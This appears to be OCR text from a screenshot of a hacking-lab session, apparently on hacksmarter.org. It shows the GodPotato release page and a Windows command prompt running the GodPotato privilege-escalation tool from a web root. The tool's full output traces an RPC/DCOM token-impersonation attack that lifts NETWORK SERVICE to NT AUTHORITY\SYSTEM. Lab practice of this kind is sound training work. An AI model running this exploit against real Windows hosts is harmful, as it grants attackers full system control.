 1 2 3 4
2
hacksmarter.org
10.200.0.245
21:19
(9+) ShareThePain (Hack S
Release V1.20 · BeichenD
https://github.com/BeichenDream/GodPotato/releases/tag/V1.20
140%
14
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Remote object clsid is not required now!
管理员: C:\Windows\System32\cmd.exe
C:\inetpub\wwwroot>GodPotato -cmd "cmd /c whoami"
[*] CombaseModule: 0x140726997811200
[*] DispatchTable: 0x140727000117360
[*] UseProtseqFunction: 0x140726999493584
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\5a19fcd6-df3a-4254-a6b3-2839301566b6\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00006002-1384-ffff-44b4-1f44a865676c
[*] DCOM obj OXID: 0x63c69ec1ab8542fa
[*] DCOM obj OID: 0xe5466784d0e5dff0
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 864 Token:0x804 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 4524
nt authority\system
https://user-images.githubusercontent.com/43266206/231185342-a319b989-0ed8-4f7a-bda9-29d3db5d1a2d.png